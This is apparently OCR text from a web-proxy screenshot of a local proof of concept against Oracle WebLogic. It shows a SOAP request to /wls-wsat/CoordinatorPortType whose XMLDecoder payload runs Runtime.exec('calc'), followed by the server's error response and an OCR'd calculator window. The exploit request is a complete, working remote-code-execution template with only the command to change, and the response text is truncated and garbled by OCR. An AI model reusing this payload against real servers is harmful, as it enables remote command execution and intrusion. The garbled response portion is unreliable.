 请求
美化 Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 127.0.0.1:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 474
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.6.0" class="java.beans.XMLDecoder">
14 <object class="java.lang.Runtime" method="getRuntime">
15 <void method="exec">
16 <string>
calc
</string>
17 </void>
18 </object>
19 </java>
20 </work:WorkContext>
21 </soapenv:Header>
22 <soapenv:Body/>
23 </soapenv:Envelope>
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 10 Jul 2025 03:51:17 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5273
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.lang.Runtime cannot be cast to java.lang.Strin
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.ne
java.lang.ClassCastException" note="To disable this
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptur
system property to false">
<message>
java.lang.Runtime cannot be cast to java.
</message>
<ns2:stackTrace>
<ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInpu
"WorkContextXmlInputAdapter.java" line="1
readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImp
WorkContextEntryImpl.java" line="92" meth
/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" fi
WorkContextLocalMap.java" line="179" meth
receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" fil
WorkContextMapImpl.java" line="163" metho
receiveRequest"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkConte
file="WorkContextServerTube.java" line="7
Search
Inspector
请求属性
请求查询参数
请求cookies
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =